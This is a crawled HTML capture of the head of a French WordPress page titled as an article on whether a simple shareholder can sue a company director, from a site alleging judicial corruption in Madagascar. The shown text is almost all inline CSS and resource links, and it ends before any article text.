

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/
body_size: 55392
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]--><head><title>Avocats Picovschi &#8211; Action individuelle et action sociale contre un dirigeant d&rsquo;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non | RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1}.td-logo-text-container span{display:inline-block;width:100%}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1}@media (max-width:767px){.td-logo-text-container .td-logo-text{font-size:36px}}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px}@media (max-width:767px){.td-logo-text-container .td-tagline-text{font-size:11px}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px}}.td-header-style-1 .td-logo-text-container a{line-height:1}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h3{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h3>a{color:#111111}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:'Roboto',sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.tagdiv-type .td_quote_box{margin:0;background-color:#FCFCFC;border-left:2px solid #4db2ec;padding:15px 23px 16px 23px;position:relative;top:6px;clear:both}.tagdiv-type .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none}.tagdiv-type .td_box_center{margin:0 0 29px 0}@media (max-width:767px){.tagdiv-type .td_box_center{margin-bottom:36px}}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:'newspaper';src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19);src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19#iefix) format('embedded-opentype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.woff?19) format('woff'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.ttf?19) format('truetype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.svg?19#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}.wp-megamenu-main-wrapper ul,.wp-megamenu-main-wrapper li{list-style:none}.wp-megamenu-main-wrapper a{text-decoration:none}.wp-megamenu-main-wrapper{font-family:Open Sans;font-size:14px;font-weight:400}.wp-megamenu-main-wrapper,.wp-megamenu-main-wrapper *{box-sizing:border-box;-webkit-box-sizing:border-box}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{display:inline-block;text-align:center;border-top:none;line-height:1.5;height:auto;float:none;vertical-align:middle;margin-bottom:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:20px 15px;position:relative;display:inline-block;font-size:13px;line-height:1.6;overflow:visible;font-family:Open Sans;text-transform:capitalize;text-align:left}.dashicons{height:unset!important;width:unset!important}.wp-megamenu-main-wrapper ul{box-shadow:none;margin:0;opacity:1;padding:0;top:0;border:0}.wp-megamenu-main-wrapper ul:after{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{position:relative;text-align:left;background:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{position:static;padding:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.wpmega-menu-flyout{position:relative}.wp-megamenu-main-wrapper .wpmegamenu-toggle{display:none}.wpmega-responsive-closebtn{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper{width:100%;border:1px solid #ccc;background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%)}@media screen and (min-width:930px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template{background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 );display:flex;-webkit-align-items:center;align-items:center}}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li{border-left:1px solid #e0e0e0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li:first-child{border-left:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{color:#1e1e1e;text-transform:uppercase;font-weight:700}.dashicons{vertical-align:unset!important;text-align:unset!important}@media (max-width:910px){.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper{height:620px;overflow-y:scroll}}.wpmegamenu-toggle,.wpmega-closeblock{display:none}.wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}.wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:26px}@media (max-width:910px){.wp-megamenu-main-wrapper.wpmm-askins-wrapper .wpmegamenu-toggle{display:block}.wpmegamenu-toggle .wpmega-closeblock,.wpmm-askins-wrapper .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{overflow:hidden;z-index:999;display:none}.wpmm-orientation-horizontal .menutoggle{display:none!important}.wpmm-orientation-horizontal .wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:20px}.wpmm-orientation-horizontal .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{width:100%;border-bottom:1px solid #ccc;text-align:left;position:relative}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li:last-child{border-bottom:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:15px 10px}.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock{padding:10px 10px 13px;color:#fff;background:#000}.wpmm-orientation-horizontal .wpmega-responsive-closebtn{color:#fff;border-top:1px solid #fff;padding:15px 10px;font-weight:600;position:relative;padding-left:30px;z-index:999999;overflow:hidden;clear:both}.wpmm-orientation-horizontal .wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}}@media (min-width:1024px){.wp-megamenu-main-wrapper .wpmm-mega-wrapper{display:block}}@media (max-width:930px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media (max-width:911px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media screen and (max-width:911px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{text-align:center}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#colorbox,#cboxContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/overlay.png) repeat 0 0;opacity:0.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}.wpmega-openblock{display:block}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://corruption.ovh/wp-content/cache/min/1/0f47d5e643fe53f0e6cc446b63372019.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://corruption.ovh/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//cdn.linearicons.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel='dns-prefetch' href='//i1.wp.com' /><link rel='dns-prefetch' href='//i2.wp.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo &raquo; Flux" href="https://corruption.ovh/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body 